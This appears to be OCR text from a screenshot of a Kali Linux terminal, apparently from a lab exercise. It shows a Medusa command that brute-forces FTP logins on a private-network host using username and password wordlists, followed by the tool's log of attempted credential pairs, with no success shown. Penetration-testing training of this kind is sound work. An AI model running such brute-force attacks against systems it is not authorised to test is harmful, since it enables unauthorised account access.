 1 2 3 4 7:38
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.145.129 -U users.txt -P pass.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-26 07:38:26 ACCOUNT CHECK: [ftp] Host: 192.168.145.129 (1 of 1, 0 complete) User: admin (2 of 3, 1 complete) Password: admin (1 of 3 complete)
2026-11-26 07:38:26 ACCOUNT CHECK: [ftp] Host: 192.168.145.129 (1 of 1, 0 complete) User: admin (2 of 3, 2 complete) Password: 123456\msfadmin (2 of 3 compl
ete)
2026-11-26 07:38:26 ACCOUNT CHECK: [ftp] Host: 192.168.145.129 (1 of 1, 0 complete) User: admin (2 of 3, 2 complete) Password: root (3 of 3 complete)
2026-11-26 07:38:27 ACCOUNT CHECK: [ftp] Host: 192.168.145.129 (1 of 1, 0 complete) User: user\msfadmin (1 of 3, 2 complete) Password: 123456\msfadmin (1 of
3 complete)
2026-11-26 07:38:27 ACCOUNT CHECK: [ftp] Host: 192.168.145.129 (1 of 1, 0 complete) User: user\msfadmin (1 of 3, 3 complete) Password: root (2 of 3 complete
)
2026-11-26 07:38:27 ACCOUNT CHECK: [ftp] Host: 192.168.145.129 (1 of 1, 0 complete) User: user\msfadmin (1 of 3, 3 complete) Password: admin (3 of 3 complet
e)
2026-11-26 07:38:29 ACCOUNT CHECK: [ftp] Host: 192.168.145.129 (1 of 1, 0 complete) User: root (3 of 3, 3 complete) Password: 123456\msfadmin (1 of 3 comple
te)
2026-11-26 07:38:29 ACCOUNT CHECK: [ftp] Host: 192.168.145.129 (1 of 1, 0 complete) User: root (3 of 3, 3 complete) Password: admin (2 of 3 complete)
2026-11-26 07:38:29 ACCOUNT CHECK: [ftp] Host: 192.168.145.129 (1 of 1, 0 complete) User: root (3 of 3, 3 complete) Password: root (3 of 3 complete)
┌──(kali㉿kali)-[~]
└─$
KALI